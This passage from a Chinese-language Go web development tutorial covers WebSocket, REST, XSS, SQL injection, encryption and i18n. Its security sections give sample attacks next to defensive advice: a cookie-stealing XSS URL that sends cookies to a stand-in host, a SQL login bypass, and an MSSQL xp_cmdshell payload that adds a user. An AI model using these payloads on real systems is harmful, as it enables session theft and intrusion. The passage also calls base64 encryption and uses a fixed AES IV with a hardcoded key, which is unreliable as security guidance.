fmt.Println("Can't receive")
break
}
fmt.Println("Received back from client: " + reply)
msg := "Received: " + reply
fmt.Println("Sending to client: " + msg)
if err = websocket.Message.Send(ws, msg); err != nil {
fmt.Println("Can't send")
break
}
}
}
func main() {
http.Handle("/", websocket.Handler(Echo))
if err := http.ListenAndServe(":1234", nil); err != nil {
log.Fatal("ListenAndServe:", err)
}
}当客户端将用户输入的信息Send之后,服务器端通过Receive接收到了相应信息,然后通过Send发送了应答信息。

通过上面的例子我们看到客户端和服务器端实现WebSocket非常的方便,Go的源码net分支中已经实现了这个的协议,我们可以直接拿来用,目前随着HTML5的发展,我想未来WebSocket会是Web开发的一个重点,我们需要储备这方面的知识。
Go REST(表征状态转移)
RESTful,是目前最为流行的一种互联网软件架构。因为它结构清晰、符合标准、易于理解、扩展方便,所以正得到越来越多网站的采用。本小节我们将来学习它到底是一种什么样的架构?以及在Go里面如何来实现它。
什么是REST
REST(REpresentational State Transfer)这个概念,首次出现是在 2000年Roy Thomas Fielding(他是HTTP规范的主要编写者之一)的博士论文中,它指的是一组架构约束条件和原则。满足这些约束条件和原则的应用程序或设计就是RESTful的。
要理解什么是REST,我们需要理解下面几个概念:
-
资源(Resources) REST是"表现层状态转化",其实它省略了主语。"表现层"其实指的是"资源"的"表现层"。
那么什么是资源呢?就是我们平常上网访问的一张图片、一个文档、一个视频等。这些资源我们通过URI来定位,也就是一个URI表示一个资源。
-
表现层(Representation)
资源是做一个具体的实体信息,他可以有多种的展现方式。而把实体展现出来就是表现层,例如一个txt文本信息,他可以输出成html、json、xml等格式,一个图片他可以jpg、png等方式展现,这个就是表现层的意思。
URI确定一个资源,但是如何确定它的具体表现形式呢?应该在HTTP请求的头信息中用Accept和Content-Type字段指定,这两个字段才是对"表现层"的描述。
-
状态转化(State Transfer)
访问一个网站,就代表了客户端和服务器的一个互动过程。在这个过程中,肯定涉及到数据和状态的变化。而HTTP协议是无状态的,那么这些状态肯定保存在服务器端,所以如果客户端想要通知服务器端改变数据和状态的变化,肯定要通过某种方式来通知它。
客户端能通知服务器端的手段,只能是HTTP协议。具体来说,就是HTTP协议里面,四个表示操作方式的动词:GET、POST、PUT、DELETE。它们分别对应四种基本操作:GET用来获取资源,POST用来新建资源(也可以用于更新资源),PUT用来更新资源,DELETE用来删除资源。
综合上面的解释,我们总结一下什么是RESTful架构:
- (1)每一个URI代表一种资源;
- (2)客户端和服务器之间,传递这种资源的某种表现层;
- (3)客户端通过四个HTTP动词,对服务器端资源进行操作,实现"表现层状态转化"。
Web应用要满足REST最重要的原则是:客户端和服务器之间的交互在请求之间是无状态的,即从客户端到服务器的每个请求都必须包含理解请求所必需的信息。如果服务器在请求之间的任何时间点重启,客户端不会得到通知。此外此请求可以由任何可用服务器回答,这十分适合云计算之类的环境。因为是无状态的,所以客户端可以缓存数据以改进性能。
另一个重要的REST原则是系统分层,这表示组件无法了解除了与它直接交互的层次以外的组件。通过将系统知识限制在单个层,可以限制整个系统的复杂性,从而促进了底层的独立性。
下图即是REST的架构图:

当REST架构的约束条件作为一个整体应用时,将生成一个可以扩展到大量客户端的应用程序。它还降低了客户端和服务器之间的交互延迟。统一界面简化了整个系统架构,改进了子系统之间交互的可见性。REST简化了客户端和服务器的实现,而且对于使用REST开发的应用程序更加容易扩展。
下图展示了REST的扩展性:

RESTful的实现
Go没有为REST提供直接支持,但是因为RESTful是基于HTTP协议实现的,所以我们可以利用net/http包来自己实现,当然需要针对REST做一些改造,REST是根据不同的method来处理相应的资源,目前已经存在的很多自称是REST的应用,其实并没有真正的实现REST,我暂且把这些应用根据实现的method分成几个级别,请看下图:

上图展示了我们目前实现REST的三个level,我们在应用开发的时候也不一定全部按照RESTful的规则全部实现他的方式,因为有些时候完全按照RESTful的方式未必是可行的,RESTful服务充分利用每一个HTTP方法,包括DELETE和PUT。可有时,HTTP客户端只能发出GET和POST请求:
- HTML标准只能通过链接和表单支持GET和POST。在没有Ajax支持的网页浏览器中不能发出PUT或DELETE命令
- 有些防火墙会挡住HTTP PUT和DELETE请求要绕过这个限制,客户端需要把实际的PUT和DELETE请求通过 POST 请求穿透过来。RESTful 服务则要负责在收到的 POST 请求中找到原始的 HTTP 方法并还原。
我们现在可以通过POST里面增加隐藏字段_method这种方式可以来模拟PUT、DELETE等方式,但是服务器端需要做转换。我现在的项目里面就按照这种方式来做的REST接口。当然Go语言里面完全按照RESTful来实现是很容易的,我们通过下面的例子来说明如何实现RESTful的应用设计。
package main
import (
"fmt"
"github.com/drone/routes"
"net/http"
)
func getuser(w http.ResponseWriter, r *http.Request) {
params := r.URL.Query()
uid := params.Get(":uid")
fmt.Fprintf(w, "you are get user %s", uid)
}
func modifyuser(w http.ResponseWriter, r *http.Request) {
params := r.URL.Query()
uid := params.Get(":uid")
fmt.Fprintf(w, "you are modify user %s", uid)
}
func deleteuser(w http.ResponseWriter, r *http.Request) {
params := r.URL.Query()
uid := params.Get(":uid")
fmt.Fprintf(w, "you are delete user %s", uid)
}
func adduser(w http.ResponseWriter, r *http.Request) {
uid := r.FormValue("uid")
fmt.Fprint(w, "you are add user %s", uid)
}
func main() {
mux := routes.New()
mux.Get("/user/:uid", getuser)
mux.Post("/user/", adduser)
mux.Del("/user/:uid", deleteuser)
mux.Put("/user/:uid", modifyuser)
http.Handle("/", mux)
http.ListenAndServe(":8088", nil)
}上面的代码演示了如何编写一个REST的应用,我们访问的资源是用户,我们通过不同的method来访问不同的函数,这里使用了第三方库github.com/drone/routes,在前面章节我们介绍过如何实现自定义的路由器,这个库实现了自定义路由和方便的路由规则映射,通过它,我们可以很方便的实现REST的架构。通过上面的代码可知,REST就是根据不同的method访问同一个资源的时候实现不同的逻辑处理。
Go RPC(远程过程调用协议)
前面几个小节我们介绍了如何基于Socket和HTTP来编写网络应用,通过学习我们了解了Socket和HTTP采用的是类似"信息交换"模式,即客户端发送一条信息到服务端,然后(一般来说)服务器端都会返回一定的信息以表示响应。客户端和服务端之间约定了交互信息的格式,以便双方都能够解析交互所产生的信息。但是很多独立的应用并没有采用这种模式,而是采用类似常规的函数调用的方式来完成想要的功能。
RPC就是想实现函数调用模式的网络化。客户端就像调用本地函数一样,然后客户端把这些参数打包之后通过网络传递到服务端,服务端解包到处理过程中执行,然后执行的结果反馈给客户端。
RPC(Remote Procedure Call Protocol)——远程过程调用协议,是一种通过网络从远程计算机程序上请求服务,而不需要了解底层网络技术的协议。它假定某些传输协议的存在,如TCP或UDP,以便为通信程序之间携带信息数据。通过它可以使函数调用模式网络化。在OSI网络通信模型中,RPC跨越了传输层和应用层。RPC使得开发包括网络分布式多程序在内的应用程序更加容易。
第九章 安全与加密
什么是CSRF
CSRF(Cross-site request forgery),中文名称:跨站请求伪造,也被称为:one click attack/session riding,缩写为:CSRF/XSRF。
那么CSRF到底能够干嘛呢?你可以这样简单的理解:攻击者可以盗用你的登陆信息,以你的身份模拟发送各种请求。攻击者只要借助少许的社会工程学的诡计,例如通过QQ等聊天软件发送的链接(有些还伪装成短域名,用户无法分辨),攻击者就能迫使Web应用的用户去执行攻击者预设的操作。例如,当用户登录网络银行去查看其存款余额,在他没有退出时,就点击了一个QQ好友发来的链接,那么该用户银行帐户中的资金就有可能被转移到攻击者指定的帐户中。
所以遇到CSRF攻击时,将对终端用户的数据和操作指令构成严重的威胁;当受攻击的终端用户具有管理员帐户的时候,CSRF攻击将危及整个Web应用程序。
Go 避免XSS攻击
随着互联网技术的发展,现在的Web应用都含有大量的动态内容以提高用户体验。所谓动态内容,就是应用程序能够根据用户环境和用户请求,输出相应的内容。动态站点会受到一种名为“跨站脚本攻击”(Cross Site Scripting, 安全专家们通常将其缩写成 XSS)的威胁,而静态站点则完全不受其影响。
什么是XSS
XSS攻击:跨站脚本攻击(Cross-Site Scripting),为了不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆,故将跨站脚本攻击缩写为XSS。XSS是一种常见的web安全漏洞,它允许攻击者将恶意代码植入到提供给其它用户使用的页面中。不同于大多数攻击(一般只涉及攻击者和受害者),XSS涉及到三方,即攻击者、客户端与Web应用。XSS的攻击目标是为了盗取存储在客户端的cookie或者其他网站用于识别客户端身份的敏感信息。一旦获取到合法用户的信息后,攻击者甚至可以假冒合法用户与网站进行交互。
XSS通常可以分为两大类:一类是存储型XSS,主要出现在让用户输入数据,供其他浏览此页的用户进行查看的地方,包括留言、评论、博客日志和各类表单等。应用程序从数据库中查询数据,在页面中显示出来,攻击者在相关页面输入恶意的脚本数据后,用户浏览此类页面时就可能受到攻击。这个流程简单可以描述为:恶意用户的Html输入Web程序->进入数据库->Web程序->用户浏览器。另一类是反射型XSS,主要做法是将脚本代码加入URL地址的请求参数里,请求参数进入程序后在页面直接输出,用户点击类似的恶意链接就可能受到攻击。
XSS目前主要的手段和目的如下:
- 盗用cookie,获取敏感信息。
- 利用植入Flash,通过crossdomain权限设置进一步获取更高权限;或者利用Java等得到类似的操作。
- 利用iframe、frame、XMLHttpRequest或上述Flash等方式,以(被攻击者)用户的身份执行一些管理动作,或执行一些如:发微博、加好友、发私信等常规操作,前段时间新浪微博就遭遇过一次XSS。
- 利用可被攻击的域受到其他域信任的特点,以受信任来源的身份请求一些平时不允许的操作,如进行不当的投票活动。
- 在访问量极大的一些页面上的XSS可以攻击一些小型网站,实现DDoS攻击的效果
XSS的原理
Web应用未对用户提交请求的数据做充分的检查过滤,允许用户在提交的数据中掺入HTML代码(最主要的是“>”、“<”),并将未经转义的恶意代码输出到第三方用户的浏览器解释执行,是导致XSS漏洞的产生原因。
接下来以反射性XSS举例说明XSS的过程:现在有一个网站,根据参数输出用户的名称,例如访问url:http://127.0.0.1/?name=astaxie,就会在浏览器输出如下信息:
hello astaxie如果我们传递这样的url:http://127.0.0.1/?name=<script>alert('astaxie,xss')</script>,这时你就会发现浏览器跳出一个弹出框,这说明站点已经存在了XSS漏洞。那么恶意用户是如何盗取Cookie的呢?与上类似,如下这样的url:http://127.0.0.1/?name=<script>document.location.href='http://www.xxx.com/cookie?'+document.cookie</script>,这样就可以把当前的cookie发送到指定的站点:www.xxx.com。你也许会说,这样的URL一看就有问题,怎么会有人点击?,是的,这类的URL会让人怀疑,但如果使用短网址服务将之缩短,你还看得出来么?攻击者将缩短过后的url通过某些途径传播开来,不明真相的用户一旦点击了这样的url,相应cookie数据就会被发送事先设定好的站点,这样子就盗得了用户的cookie信息,然后就可以利用Websleuth之类的工具来检查是否能盗取那个用户的账户。
更加详细的关于XSS的分析大家可以参考这篇叫做《新浪微博XSS事件分析》的文章。
如何预防XSS
答案很简单,坚决不要相信用户的任何输入,并过滤掉输入中的所有特殊字符。这样就能消灭绝大部分的XSS攻击。
目前防御XSS主要有如下几种方式:
-
过滤特殊字符
避免XSS的方法之一主要是将用户所提供的内容进行过滤,Go语言提供了HTML的过滤函数:
text/template包下面的HTMLEscapeString、JSEscapeString等函数
-
使用HTTP头指定类型
w.Header().Set("Content-Type","text/javascript")这样就可以让浏览器解析javascript代码,而不会是html输出。
总结
XSS漏洞是相当有危害的,在开发Web应用的时候,一定要记住过滤数据,特别是在输出到客户端之前,这是现在行之有效的防止XSS的手段。
Go 避免SQL注入
什么是SQL注入
SQL注入攻击(SQL Injection),简称注入攻击,是Web开发中最常见的一种安全漏洞。可以用它来从数据库获取敏感信息,或者利用数据库的特性执行添加用户,导出文件等一系列恶意操作,甚至有可能获取数据库乃至系统用户最高权限。
而造成SQL注入的原因是因为程序没有有效过滤用户的输入,使攻击者成功的向服务器提交恶意的SQL查询代码,程序在接收后错误的将攻击者的输入作为查询语句的一部分执行,导致原始的查询逻辑被改变,额外的执行了攻击者精心构造的恶意代码。
SQL注入实例
很多Web开发者没有意识到SQL查询是可以被篡改的,从而把SQL查询当作可信任的命令。殊不知,SQL查询是可以绕开访问控制,从而绕过身份验证和权限检查的。更有甚者,有可能通过SQL查询去运行主机系统级的命令。
下面将通过一些真实的例子来详细讲解SQL注入的方式。
考虑以下简单的登录表单:
<form action="/login" method="POST">
<p>Username: <input type="text" name="username" /></p>
<p>Password: <input type="password" name="password" /></p>
<p><input type="submit" value="登陆" /></p>
</form>我们的处理里面的SQL可能是这样的:
username:=r.Form.Get("username")
password:=r.Form.Get("password")
sql:="SELECT * FROM user WHERE username='"+username+"' AND password='"+password+"'"如果用户的输入的用户名如下,密码任意
myuser' or 'foo' = 'foo' --那么我们的SQL变成了如下所示:
SELECT * FROM user WHERE username='myuser' or 'foo'=='foo' --'' AND password='xxx'在SQL里面--是注释标记,所以查询语句会在此中断。这就让攻击者在不知道任何合法用户名和密码的情况下成功登录了。
对于MSSQL还有更加危险的一种SQL注入,就是控制系统,下面这个可怕的例子将演示如何在某些版本的MSSQL数据库上执行系统命令。
sql:="SELECT * FROM products WHERE name LIKE '%"+prod+"%'"
Db.Exec(sql)如果攻击提交a%' exec master..xp_cmdshell 'net user test testpass /ADD' --作为变量 prod的值,那么sql将会变成
sql:="SELECT * FROM products WHERE name LIKE '%a%' exec master..xp_cmdshell 'net user test testpass /ADD'--%'"MSSQL服务器会执行这条SQL语句,包括它后面那个用于向系统添加新用户的命令。如果这个程序是以sa运行而 MSSQLSERVER服务又有足够的权限的话,攻击者就可以获得一个系统帐号来访问主机了。
虽然以上的例子是针对某一特定的数据库系统的,但是这并不代表不能对其它数据库系统实施类似的攻击。针对这种安全漏洞,只要使用不同方法,各种数据库都有可能遭殃。
如何预防SQL注入
也许你会说攻击者要知道数据库结构的信息才能实施SQL注入攻击。确实如此,但没人能保证攻击者一定拿不到这些信息,一旦他们拿到了,数据库就存在泄露的危险。如果你在用开放源代码的软件包来访问数据库,比如论坛程序,攻击者就很容易得到相关的代码。如果这些代码设计不良的话,风险就更大了。目前Discuz、phpwind、phpcms等这些流行的开源程序都有被SQL注入攻击的先例。
这些攻击总是发生在安全性不高的代码上。所以,永远不要信任外界输入的数据,特别是来自于用户的数据,包括选择框、表单隐藏域和 cookie。就如上面的第一个例子那样,就算是正常的查询也有可能造成灾难。
SQL注入攻击的危害这么大,那么该如何来防治呢?下面这些建议或许对防治SQL注入有一定的帮助。
- 严格限制Web应用的数据库的操作权限,给此用户提供仅仅能够满足其工作的最低权限,从而最大限度的减少注入攻击对数据库的危害。
- 检查输入的数据是否具有所期望的数据格式,严格限制变量的类型,例如使用regexp包进行一些匹配处理,或者使用strconv包对字符串转化成其他基本类型的数据进行判断。
- 对进入数据库的特殊字符('"\尖括号&*;等)进行转义处理,或编码转换。Go 的
text/template包里面的HTMLEscapeString函数可以对字符串进行转义处理。 - 所有的查询语句建议使用数据库提供的参数化查询接口,参数化的语句使用参数而不是将用户输入变量嵌入到SQL语句中,即不要直接拼接SQL语句。例如使用
database/sql里面的查询函数Prepare和Query,或者Exec(query string, args ...interface{})。 - 在应用发布之前建议使用专业的SQL注入检测工具进行检测,以及时修补被发现的SQL注入漏洞。网上有很多这方面的开源工具,例如sqlmap、SQLninja等。
- 避免网站打印出SQL错误信息,比如类型错误、字段不匹配等,把代码里的SQL语句暴露出来,以防止攻击者利用这些错误信息进行SQL注入。
Go 加密和解密数据
base64加解密
如果Web应用足够简单,数据的安全性没有那么严格的要求,那么可以采用一种比较简单的加解密方法是base64,这种方式实现起来比较简单,Go语言的base64包已经很好的支持了这个,请看下面的例子:
package main
import (
"encoding/base64"
"fmt"
)
func base64Encode(src []byte) []byte {
return []byte(base64.StdEncoding.EncodeToString(src))
}
func base64Decode(src []byte) ([]byte, error) {
return base64.StdEncoding.DecodeString(string(src))
}
func main() {
// encode
hello := "你好,世界! hello world"
debyte := base64Encode([]byte(hello))
fmt.Println(debyte)
// decode
enbyte, err := base64Decode(debyte)
if err != nil {
fmt.Println(err.Error())
}
if hello != string(enbyte) {
fmt.Println("hello is not equal to enbyte")
}
fmt.Println(string(enbyte))
}高级加解密
Go语言的crypto里面支持对称加密的高级加解密包有:
crypto/aes包:AES(Advanced Encryption Standard),又称Rijndael加密法,是美国联邦政府采用的一种区块加密标准。crypto/des包:DES(Data Encryption Standard),是一种对称加密标准,是目前使用最广泛的密钥系统,特别是在保护金融数据的安全中。曾是美国联邦政府的加密标准,但现已被AES所替代。
因为这两种算法使用方法类似,所以在此,我们仅用aes包为例来讲解它们的使用,请看下面的例子
package main
import (
"crypto/aes"
"crypto/cipher"
"fmt"
"os"
)
var commonIV = []byte{0x00, 0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07, 0x08, 0x09, 0x0a, 0x0b, 0x0c, 0x0d, 0x0e, 0x0f}
func main() {
//需要去加密的字符串
plaintext := []byte("My name is Astaxie")
//如果传入加密串的话,plaint就是传入的字符串
if len(os.Args) > 1 {
plaintext = []byte(os.Args[1])
}
//aes的加密字符串
key_text := "astaxie12798akljzmknm.ahkjkljl;k"
if len(os.Args) > 2 {
key_text = os.Args[2]
}
fmt.Println(len(key_text))
// 创建加密算法aes
c, err := aes.NewCipher([]byte(key_text))
if err != nil {
fmt.Printf("Error: NewCipher(%d bytes) = %s", len(key_text), err)
os.Exit(-1)
}
//加密字符串
cfb := cipher.NewCFBEncrypter(c, commonIV)
ciphertext := make([]byte, len(plaintext))
cfb.XORKeyStream(ciphertext, plaintext)
fmt.Printf("%s=>%x\n", plaintext, ciphertext)
// 解密字符串
cfbdec := cipher.NewCFBDecrypter(c, commonIV)
plaintextCopy := make([]byte, len(plaintext))
cfbdec.XORKeyStream(plaintextCopy, ciphertext)
fmt.Printf("%x=>%s\n", ciphertext, plaintextCopy)
}上面通过调用函数aes.NewCipher(参数key必须是16、24或者32位的[]byte,分别对应AES-128, AES-192或AES-256算法),返回了一个cipher.Block接口,这个接口实现了三个功能:
type Block interface {
// BlockSize returns the cipher's block size.
BlockSize() int
// Encrypt encrypts the first block in src into dst.
// Dst and src may point at the same memory.
Encrypt(dst, src []byte)
// Decrypt decrypts the first block in src into dst.
// Dst and src may point at the same memory.
Decrypt(dst, src []byte)
}这三个函数实现了加解密操作,详细的操作请看上面的例子。
总结
这小节介绍了几种加解密的算法,在开发Web应用的时候可以根据需求采用不同的方式进行加解密,一般的应用可以采用base64算法,更加高级的话可以采用aes或者des算法。
第十章 国际化和本地化
什么是Locale
Locale是一组描述世界上某一特定区域文本格式和语言习惯的设置的集合。locale名通常由三个部分组成:第一部分,是一个强制性的,表示语言的缩写,例如"en"表示英文或"zh"表示中文。第二部分,跟在一个下划线之后,是一个可选的国家说明符,用于区分讲同一种语言的不同国家,例如"en_US"表示美国英语,而"en_UK"表示英国英语。最后一部分,跟在一个句点之后,是可选的字符集说明符,例如"zh_CN.gb2312"表示中国使用gb2312字符集。
GO语言默认采用"UTF-8"编码集,所以我们实现i18n时不考虑第三部分,接下来我们都采用locale描述的前面两部分来作为i18n标准的locale名。
在Linux和Solaris系统中可以通过
locale -a命令列举所有支持的地区名,读者可以看到这些地区名的命名规范。对于BSD等系统,没有locale命令,但是地区信息存储在/usr/share/locale中。
设置Locale
有了上面对locale的定义,那么我们就需要根据用户的信息(访问信息、个人信息、访问域名等)来设置与之相关的locale,我们可以通过如下几种方式来设置用户的locale。
通过域名设置Locale
设置Locale的办法这一就是在应用运行的时候采用域名分级的方式,例如,我们采用www.asta.com当做我们的英文站(默认站),而把域名www.asta.cn当做中文站。这样通过在应用里面设置域名和相应的locale的对应关系,就可以设置好地区。这样处理有几点好处:
- 通过URL就可以很明显的识别
- 用户可以通过域名很直观的知道将访问那种语言的站点
- 在Go程序中实现非常的简单方便,通过一个map就可以实现
- 有利于搜索引擎抓取,能够提高站点的SEO
我们可以通过下面的代码来实现域名的对应locale:
if r.Host == "www.asta.com" {
i18n.SetLocale("en")
} else if r.Host == "www.asta.cn" {
i18n.SetLocale("zh-CN")
} else if r.Host == "www.asta.tw" {
i18n.SetLocale("zh-TW")
}当然除了整域名设置地区之外,我们还可以通过子域名来设置地区,例如"en.asta.com"表示英文站点,"cn.asta.com"表示中文站点。实现代码如下所示:
prefix := strings.Split(r.Host,".")
if prefix[0] == "en" {
i18n.SetLocale("en")
} else if prefix[0] == "cn" {
i18n.SetLocale("zh-CN")
} else if prefix[0] == "tw" {
i18n.SetLocale("zh-TW")
}通过域名设置Locale有如上所示的优点,但是我们一般开发Web应用的时候不会采用这种方式,因为首先域名成本比较高,开发一个Locale就需要一个域名,而且往往统一名称的域名不一定能申请的到,其次我们不愿意为每个站点去本地化一个配置,而更多的是采用url后面带参数的方式,请看下面的介绍。
从域名参数设置Locale
目前最常用的设置Locale的方式是在URL里面带上参数,例如www.asta.com/hello?locale=zh或者www.asta.com/zh/hello。这样我们就可以设置地区:i18n.SetLocale(params["locale"])。
这种设置方式几乎拥有前面讲的通过域名设置Locale的所有优点,它采用RESTful的方式,以使得我们不需要增加额外的方法来处理。但是这种方式需要在每一个的link里面增加相应的参数locale,这也许有点复杂而且有时候甚至相当的繁琐。不过我们可以写一个通用的函数url,让所有的link地址都通过这个函数来生成,然后在这个函数里面增加locale=params["locale"]参数来缓解一下。
也许我们希望URL地址看上去更加的RESTful一点,例如:www.asta.com/en/books(英文站点)和www.asta.com/zh/books(中文站点),这种方式的URL更加有利于SEO,而且对于用户也比较友好,能够通过URL直观的知道访问的站点。那么这样的URL地址可以通过router来获取locale(参考REST小节里面介绍的router插件实现):
mux.Get("/:locale/books", listbook)从客户端设置地区
在一些特殊的情况下,我们需要根据客户端的信息而不是通过URL来设置Locale,这些信息可能来自于客户端设置的喜好语言(浏览器中设置),用户的IP地址,用户在注册的时候填写的所在地信息等。这种方式比较适合Web为基础的应用。
- Accept-Language
客户端请求的时候在HTTP头信息里面有Accept-Language,一般的客户端都会设置该信息,下面是Go语言实现的一个简单的根据Accept-Language实现设置地区的代码:
AL := r.Header.Get("Accept-Language")
if AL == "en" {
i18n.SetLocale("en")
} else if AL == "zh-CN" {
i18n.SetLocale("zh-CN")
} else if AL == "zh-TW" {
i18n.SetLocale("zh-TW")
}当然在实际应用中,可能需要更加严格的判断来进行设置地区
-
IP地址
另一种根据客户端来设定地区就是用户访问的IP,我们根据相应的IP库,对应访问的IP到地区,目前全球比较常用的就是GeoIP Lite Country这个库。这种设置地区的机制非常简单,我们只需要根据IP数据库查询用户的IP然后返回国家地区,根据返回的结果设置对应的地区。
-
用户profile
当然你也可以让用户根据你提供的下拉菜单或者别的什么方式的设置相应的locale,然后我们将用户输入的信息,保存到与它帐号相关的profile中,当用户再次登陆的时候把这个设置复写到locale设置中,这样就可以保证该用户每次访问都是基于自己先前设置的locale来获得页面。
Go 国际化站点
管理多个本地包
在开发一个应用的时候,首先我们要决定是只支持一种语言,还是多种语言,如果要支持多种语言,我们则需要制定一个组织结构,以方便将来更多语言的添加。在此我们设计如下:Locale有关的文件放置在config/locales下,假设你要支持中文和英文,那么你需要在这个文件夹下放置en.json和zh.json。大概的内容如下所示:
# zh.json
{
"zh": {
"submit": "提交",
"create": "创建"
}
}
#en.json
{
"en": {
"submit": "Submit",
"create": "Create"
}
}为了支持国际化,在此我们使用了一个国际化相关的包——go-i18n,首先我们向go-i18n包注册config/locales这个目录,以加载所有的locale文件
Tr:=i18n.NewLocale()
Tr.LoadPath("config/locales")这个包使用起来很简单,你可以通过下面的方式进行测试:
fmt.Println(Tr.Translate("submit"))
//输出Submit
Tr.SetLocale("zn")
fmt.Println(Tr.Translate("submit"))
//输出“递交”自动加载本地包
上面我们介绍了如何自动加载自定义语言包,其实go-i18n库已经预加载了很多默认的格式信息,例如时间格式、货币格式,用户可以在自定义配置时改写这些默认配置,请看下面的处理过程:
//加载默认配置文件,这些文件都放在go-i18n/locales下面
//文件命名zh.json、en-json、en-US.json等,可以不断的扩展支持更多的语言
func (il *IL) loadDefaultTranslations(dirPath string) error {
dir, err := os.Open(dirPath)
if err != nil {
return err
}
defer dir.Close()
names, err := dir.Readdirnames(-1)
if err != nil {
return err
}
for _, name := range names {
fullPath := path.Join(dirPath, name)
fi, err := os.Stat(fullPath)
if err != nil {
return err
}
if fi.IsDir() {
if err := il.loadTranslations(fullPath); err != nil {
return err
}
} else if locale := il.matchingLocaleFromFileName(name); locale != "" {
file, err := os.Open(fullPath)
if err != nil {
return err
}
defer file.Close()
if err := il.loadTranslation(file, locale); err != nil {
return err
}
}
}
return nil
}通过上面的方法加载配置信息到默认的文件,这样我们就可以在我们没有自定义时间信息的时候执行如下的代码获取对应的信息:
//locale=zh的情况下,执行如下代码:
fmt.Println(Tr.Time(time.Now()))
//输出:2009年1月08日 星期四 20:37:58 CST
fmt.Println(Tr.Time(time.Now(),"long"))
//输出:2009年1月08日
fmt.Println(Tr.Money(11.11))
//输出:¥11.11template mapfunc
上面我们实现了多个语言包的管理和加载,而一些函数的实现是基于逻辑层的,例如:"Tr.Translate"、"Tr.Time"、"Tr.Money"等,虽然我们在逻辑层可以利用这些函数把需要的参数进行转换后在模板层渲染的时候直接输出,但是如果我们想在模版层直接使用这些函数该怎么实现呢?不知你是否还记得,在前面介绍模板的时候说过:Go语言的模板支持自定义模板函数,下面是我们实现的方便操作的mapfunc:
- 文本信息
文本信息调用Tr.Translate来实现相应的信息转换,mapFunc的实现如下:
func I18nT(args ...interface{}) string {
ok := false
var s string
if len(args) == 1 {
s, ok = args[0].(string)
}
if !ok {
s = fmt.Sprint(args...)
}
return Tr.Translate(s)
}注册函数如下:
t.Funcs(template.FuncMap{"T": I18nT})模板中使用如下:
{{.V.Submit | T}}- 时间日期
时间日期调用Tr.Time函数来实现相应的时间转换,mapFunc的实现如下:
func I18nTimeDate(args ...interface{}) string {
ok := false
var s string
if len(args) == 1 {
s, ok = args[0].(string)
}
if !ok {
s = fmt.Sprint(args...)
}
return Tr.Time(s)
}注册函数如下:
t.Funcs(template.FuncMap{"TD": I18nTimeDate})模板中使用如下:
{{.V.Now | TD}}- 货币信息
货币调用Tr.Money函数来实现相应的时间转换,mapFunc的实现如下:
func I18nMoney(args ...interface{}) string {
ok := false
var s string
if len(args) == 1 {
s, ok = args[0].(string)
}
if !ok {
s = fmt.Sprint(args...)
}
return Tr.Money(s)
}注册函数如下:
t.Funcs(template.FuncMap{"M": I18nMoney})模板中使用如下:
{{.V.Money | M}}总结
通过这小节我们知道了如何实现一个多语言包的Web应用,通过自定义语言包我们可以方便的实现多语言,而且通过配置文件能够非常方便的扩充多语言,默认情况下,go-i18n会自定加载一些公共的配置信息,例如时间、货币等,我们就可以非常方便的使用,同时为了支持在模板中使用这些函数,也实现了相应的模板函数,这样就允许我们在开发Web应用的时候直接在模板中通过pipeline的方式来操作多语言包。
Go 错误处理
Go语言主要的设计准则是:简洁、明白,简洁是指语法和C类似,相当的简单,明白是指任何语句都是很明显的,不含有任何隐含的东西,在错误处理方案的设计中也贯彻了这一思想。我们知道在C语言里面是通过返回-1或者NULL之类的信息来表示错误,但是对于使用者来说,不查看相应的API说明文档,根本搞不清楚这个返回值究竟代表什么意思,比如:返回0是成功,还是失败,而Go定义了一个叫做error的类型,来显式表达错误。在使用时,通过把返回的error变量与nil的比较,来判定操作是否成功。例如os.Open函数在打开文件失败时将返回一个不为nil的error变量
func Open(name string) (file *File, err error)下面这个例子通过调用os.Open打开一个文件,如果出现错误,那么就会调用log.Fatal来输出错误信息:
f, err := os.Open("filename.ext")
if err != nil {
log.Fatal(err)
}类似于os.Open函数,标准包中所有可能出错的API都会返回一个error变量,以方便错误处理,这个小节将详细地介绍error类型的设计,和讨论开发Web应用中如何更好地处理error。
Error类型
error类型是一个接口类型,这是它的定义:
type error interface {
Error() string
}error是一个内置的接口类型,我们可以在/builtin/包下面找到相应的定义。而我们在很多内部包里面用到的 error是errors包下面的实现的私有结构errorString
// errorString is a trivial implementation of error.
type errorString struct {
s string
}
func (e *errorString) Error() string {
return e.s
}你可以通过errors.New把一个字符串转化为errorString,以得到一个满足接口error的对象,其内部实现如下:
// New returns an error that formats as the given text.
func New(text string) error {
return &errorString{text}
}下面这个例子演示了如何使用errors.New:
func Sqrt(f float64) (float64, error) {
if f < 0 {
return 0, errors.New("math: square root of negative number")
}
// implementation
}在下面的例子中,我们在调用Sqrt的时候传递的一个负数,然后就得到了non-nil的error对象,将此对象与nil比较,结果为true,所以fmt.Println(fmt包在处理error时会调用Error方法)被调用,以输出错误,请看下面调用的示例代码:
